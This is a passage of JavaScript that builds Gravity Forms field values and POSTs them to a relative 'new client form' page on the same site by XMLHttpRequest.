    formData.set("state_7", "[base64]");
    formData.set("gform_target_page_number_7", "0");
    formData.set("gform_source_page_number_7", "1");
    formData.set("gform_field_values", "");
    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../formulario-nuevo-cliente/', true);
    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4) {
            if (request.status == 200) {}
        }
    }
    request.send(formData);
}